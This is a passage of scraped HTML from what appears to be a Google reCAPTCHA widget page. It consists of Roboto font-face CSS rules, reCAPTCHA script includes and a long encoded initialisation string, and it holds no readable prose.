  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aqyxxf7V4nle3uinyjrt8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aqyxxf7V4nle3uinyjrt8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aqyxxf7V4nle3uinyjrt8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3NsKZGCU8T1VfYsOaw5lPw588wpMqwo3CtyIuamZKZ8KgK8K1WmrCgsOGcG1qwpHCscOvwqzCgmHDvWnCmsOhwrDCusKFw4MRwqnDj8Oew6XCoBtmDcKqwrbDvcKSw4w0aMO/w53ChcOQwrMZEMOtJAjCt18BwqLCp8ORGG/Duy17w4hvdB5oaWjCsMOKXCM0w7N2wpMAVCBdWmEqw4jDpMKCwqF/wqsnMmU7f8K8LClYLcKjwqPCn8K5SMOORcOqw5rCgMKROMOLLcKaw5MbwpYEwp7CiMKhw6Qhwp5aw6TDhcKTDsKBWcKRUjbDlMKdw6IvFFXCoMO0AH3DnRLDtWLClGIRfz3CgxTDjVZpOkZ/Y8OcZMO1w7ZoN1bCpRtMLsKWbjZ6wp8Hw6bDvsKmMsKwwpXCrMKfw7N3w6ZaNcKWOX/DvcOhdcOnw5TDugfClcO1wrAGGsO/Hx7CksOhHkxgHcOMw47CmQzDo8OKBE4ZwrPDumbCk8OGwrzDq8O5fxbDh8KPwq7CvHvCtmYcw6rDisK5wroyw7AEwqzCrsKfwqjDrVfDqcKTwpnDn0p7wqhpw7U7w5nDusKxQMKBw58VIsOMX8KXeA/CjMK3woATw7fCqT3CmDoAWAzCniQxwoLDgCgRdyfClQTCp8ODTsKRwo8aUgzDh8KnCmg5w6DChcOkw4TCtMKwRMOwwpF8JlvCucOiRGMyw4zClF7ChcKww4jDvWzDrFXCg8KhR2dyO8Kqw7weBkLDs8K6wr4fGmDCvsK+QsKQDiYYDsK/fiwnGsKGa8KYN3UMc8Kew6/[base64]/wphJRiJ2UERvwoMlw7fDgMK+K8K7wqLDkE/ChMO2NMOew6tzw5ENw7cobExDTBvDsBR8YsKkwr5SdjzDssOXYk9iw5lhQcOsKMO0Zxwew7MxE8Omw5bClsK4dw/Cg8O9Cmwzw6kAQy1lZsK+wqLCmHBjPMOww6bCrMKVwp/DuBXChcOqw6XDlMOdcMOGwoXDvsO/[base64]/DvMOawoQ0KcOIEMOHHsO1XMK7wqYWw7wfJMO9w7wpwrnDrXI2KMOrTcOmFsKAJDHCqMKeExnCmcKHwo7CtWrCklcAbsKqwovCmBQqRDRHwo7CjcO+wqsKw6lBwpbCsDAKw6HDu8Osw7cCP0/DpMKFD2hDNVDDq8Kjw7sQwrxVScKhW0rCqWAdFMKGw5LDn21LYH02w4PCvChSwrcBwr3CmU3DtHh6F8KZX2HDksKdwoEHVhfDphXChBhxwpXDo8K/ZsOPw6VXw4PCmMKOHnIlR8O7w57CgsKRWcOLRRPDv3AWbMKtw6rClhJvw5R2w6kYHVfDo8OwYj/Dmg9ifcObw6gRaxHDpGTDuMKKw6/DsSXChsKaw7IZwonDrjBDPm4ZZlxEw4w+w4bClwLCjVnCs1FQw4dUHj0hEyDDt8OMPcOJw6YtISZcQxXDksKFHXdRdnkafMO7fcKgFgFXczfCrsOrfcKHNkN/Wwx9dhQ2wovDjT9TBcKbwr/CrHPDhANww65DwqIiKn80wrfCqXTCq3zDpsO4w6tOw4I8bcOZw5otwqfCoMK1DG7DrsOHesKRZsKUw4bDncOFw7XDkBHDnzsXJzXCjzxCJGbCt8Khw5M8wo/DtcKawp7DnhNkwrYUFQTDoD8Qw4fDpT/Dq092wrvDpHXDhwbCmMKfw6oAJcO2L8Kfw7PDmsOOLjsUw6DCq8OQNxUWKsOvaw/[base64]/Crh/ClsKYBB/DhT7CjSbDucOWw7h+w5lzw6vCsMK6woLCnMKJf2XDkcKew4IEMiw2w5g/IsOHasKDNsKFw5F1wrXDgMKewqFXS8O5wrzDkTN8wp7Dr8O6B8KHwpQvK8ONNsKSXMO8K8Orwp3Drm7CtsO/[base64]/TsO9w4wNS8KKaWrDvsK1wpHChQ/CoDYJwrMaZ11wwo3Ctg5mwpkQw4fCv8Ktw4fDtcO8VWI+wo5JwpBTGsK8YhLDmjrCmAUdw4HCuMOfWcKNfnAWwo9hwqPCii07UBoqKSJ/wrDCocKoesONw7XDg8OfJh04PBJUF3jDoh7DgcONVE/CocOPLcKCd8OKw6wCwqA0wo/CkUZgB8KdwqEyXcONw5/ChsKOTsOhRRDCqcKsMSjCrsOjA8KLw7HDrETCjcOXw7HClWHCtynDuAnDhzF0wrIsw7pnEsO/wo5uQzQnw7jCly/DrcOFfsKjNG/DvcKPw4jComshwrQvXcORw4suw7R3BcKGccOIwp1xCk0IZcOswoJbEsKXwoHDuMKBUcKfAMKTwpXCnHB3JhwvwphCbEnChHvDnnYJwovDnRgJS8O/w6PCjMOxwoxdw7PCv2NmM8KkV8KlwoJEwqzDj8OZw6TCn8KYw7zCk8KfSmXCsix7ecK/OU5gccO8EcKcwoXCncOBQwrChnDDuiTCugJUwpdnw4sBZ8Oqw6bDqWwrGUZDw5MsYzlnw4jDm3Jtw582w51owrltX8ObW249wrfCt1/CjsO2wpvDtsOQwoEffA/CuGBiw4rChcOzw4w2wpw8wpjDn2bDhkXCsMKkVcK4wq0/SzBNUcOqS8KSRiBIYlNpesOoCMOeD8ObwoBWVQ5Kw5vDtMOAf8KSNcOEwrrCocK7w6LCsFHDkWojKcO4eMKPM8O8FMO3W8KDw7cUwpd7wrbCgcOKSTRwfsKfwpDCmFrDoEddAMKyWBk5DQnDo34bWWfCiiPDrsOsw5nCjnpMwpLCuE8vXEs8fsO2wp9yw6F/w79QDzTCqUQLwotDI23CggnDlDHDisO4w7zCtypgRcOGwpPDjsOzEwBMYHphwpUkbMO/wprCmWt/wopbfDINw4ZNw4DCgGMcSR9tw7xPWcOZHcKtwqTDgMKhw7l+wr3Clw3Dt8OxwrQZIcK3wqt6w7h+O1JSw4wpb8KpEy/[base64]/[base64]/GXFPI03DjVV3dMKBw6oxQMKhY0/CgTYtMizDoMO1w5TCnsK/w4DDlHHDhcKYAGXCucO1w7zDi8K2wptbS3sVw7JLD8KOwo5EwrY3dMKTajjCvMKnw67CnsKUwo3DgjFvw6B4McOiw5HDhCrDpcOXJcO1w5lYw5Agw4JFwrVfSw/Dv0kew6IyYcOMw5hwF8KYWcOvLRpuw5jDkCzCk0DCgU3DpGHCiGrDl3sgT3jCsVXDthNlZcOewr8nwplawq05wq1uw5FwZcO5MSfDkkBaEsKfw60YWApYwqcIGcKAw69Dw5/Cm8OgwplGLcKPwotaE8OHwoPCt8Kfw6TCgmt3w5rCgmk4CcKlBsKuA8KCw7BawpQPw7x6bH/CgsOLSVnCicKpCHFGw5zCiBADZyfCoMOQw4w7wpgRNht3f8OqwrfDjWDDnMKdNsKOVsKAGsO4eS3Cj8Ogw6rCqj8gw7DDqcKqwqbDvC5/wqjClsOlwphvw4p5w43DukMUCW3Cu8OuTMO4w4Jcw6/DgCLCinMfw7g0w67CkyDDjgRWEsOAM1vDisKcIy7DvwoSD8KLwpnDl8KbdcKQFlNGw5tVHcKEw4HCosKEw6HCn8KNfQZ5wp7DnCxsKcK5w5HCvDksSx/DqMKdw50Pw4HDs3JSKsKPwoXCtj3Dq21PwrTDksO7w7jClcOvw6NGV8Khf1I2ccOCR3BQNBdfw5DCti1dwoESwqd0w4/DgyZGwprCoSgPwqZqwotdXArDtcKDwo1ww7VoNzVQw45Ew6XCscKANxwXD0zDlEPCt8KXwpDDsQs0w5UEw6HDpB3DjsKww7HDhHVEw5sjw4oRYsO/wo7CrRTDmEUYXkdbwrnCoRrDnR3CohFrwoHCszfCv2MRw614w5/DoR3CncKNUcKOwpnDtcOBw7YeOhhxw79DOcKqw7DCjmnCpsOaw7E5w6bCosOrw6vCjx9owrfDsiNBAcO3NiN/wrzDrMOGw6rDigRSf8OmPsOmw4JZW8OiPnIZwr0ifcOxw7Z6w7Qkw5jCj20Uw7XDvcKGw57CnMOsK0o9CcO1HC7Dk2/DhCtrwpbCkcO0wqDDiBTDqsKdejPDosKlw7zCssOrbwrCqAXCmlEdwrrDh8K5JsOUdsKtw7pywrLDqcOGwroKw5fCl8Kkw7vCtzDDlRFQCMOTw5oPAFLC